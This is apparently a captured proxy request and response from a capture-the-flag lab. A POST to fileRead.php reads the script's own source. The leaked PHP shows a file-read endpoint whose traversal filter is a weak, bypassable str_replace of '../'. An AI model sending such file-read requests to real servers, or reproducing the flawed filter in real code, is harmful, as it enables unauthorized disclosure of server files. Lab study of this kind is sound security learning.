 Request
Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Connection: close
file=./fileRead.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Thu, 06 Dec 2018 08:41:49 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 577
{"file":"<?php\n\n\nif($_SERVER['REQUEST_METHOD'] ===
\"POST\"){\n\t$fileContent['file'] = false;\n\theader('Content-Type:
application\/json');\n\tif(isset($_POST['file'])){\n\t\theader('Cont
ent-Type: application\/json');\n\t\t$_POST['file'] = str_replace(
array(\"..\/\", \"..\\\"\"), \"\",
$_POST['file']);\n\t\tif(strpos($_POST['file'], \"user.txt\") ===
false){\n\t\t\t$file = fopen(\"\/var\/www\/html\/\" . $_POST['file'],
\"r\");\n\t\t\t$fileContent['file'] =
fread($file,filesize($_POST['file']));
\n\t\t\tfclose();\n\t\t}\n\t}\n\techo
json_encode($fileContent);\n}\n"}